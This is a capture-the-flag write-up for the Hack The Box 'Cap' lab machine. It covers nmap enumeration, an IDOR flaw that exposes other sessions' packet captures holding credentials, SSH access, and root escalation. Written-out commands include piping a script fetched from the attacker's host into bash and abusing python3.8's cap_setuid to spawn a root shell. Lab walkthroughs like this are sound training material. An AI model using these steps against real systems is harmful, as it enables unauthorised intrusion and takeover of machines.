Cap Write-Up

Cap is a machine to learn how the Insecure Direct Object Reference (IDOR) vulnerability works and and with the linPEAS script you can abuse a Linux capability to escalate to root.
Enumeration
nmap
nmap finds three open TCP ports, FTP (21), SSH (22), HTTP (80):
$ nmap -p- --open --min-rate=5000 -Pn -T4 -oN nmap/open_ports 10.129.142.220
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-27 10:39 CET
Nmap scan report for 10.129.142.220 (10.129.142.220)
Host is up (0.036s latency).
Not shown: 62636 closed tcp ports (reset), 2896 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 10.83 seconds
$ nmap -p 21,22,80 -sV -sC -oN nmap/services_version 10.129.142.220
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-27 10:43 CET
Nmap scan report for 10.129.142.220 (10.129.142.220)
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http Gunicorn
|_http-server-header: gunicorn
|_http-title: Security Dashboard
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.87 seconds
Website by IP - TCP 80
The website is running Gunicorn, which is a python based HTTP server. Browsing to the page shows a dashboard.

The section IP Config shows the output of the ifconfig command.

The section Network Status is showing the output of the netstat command. This can be a hint that the application is executing system commands.
If you go back to the Dashboard section, the packages retrieved from the current user session are displayed.
![Dashboard Data5 number Packages
Clicking on Download gives you a packet capture file, which can be examined using Wireshark. The data of the current user session doesn't have anything interesting.
IDOR
If you look the URL scheme when creating a new capture, the number of the /data/0 path is incremented for every capture. Modifying the number to see if there are more captures stored from previous user sessions.
Browsing to /data/0 shows the total packages from previous user sessions.
![Dashboard Data0 Total Packages
Foothold
Opening the capture file with Wireshark reveals the user and the password.
The credentials can be used to login via SSH:
$ ssh nathan@10.129.142.220
nathan@10.129.142.220's password:
nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
Privilege Scalation
Using the linPEAS script can show possible attack vectors in the target machine. I download from my machine the script:
$ sudo wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
I create a python server to host the linPEAS script:
$ sudo python3 -m http.server 80
From the target machine I run the script from my python server using the curl command to fetch the script data and then pipe it through bash to run it without downloading:
$ curl http://10.10.14.40/linpeas.sh | bash
The output of the script shows an interesting attack vector from /usr/bin/python3.8 that is
found to have cap_setuid and cap_net_bind_service, which isn't the default setting.
![Linpeass Python38 Vector Attack
Let's see where is python installed on the system:
nathan@cap:~$ which python3
/usr/bin/python3
nathan@cap:~$ ls /usr/bin/ | grep "python3"
python3
python3-config
python3.8
python3.8-config
The following commands will give you the root shell to get the flag:
nathan@cap:~$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# cat /root/root.txt
de7923e9************************
And the machine is pwned! ;)
References
- ch4p. (2021, Jun 05). Cap. HTB Labs. https://app.hackthebox.com/machines/cap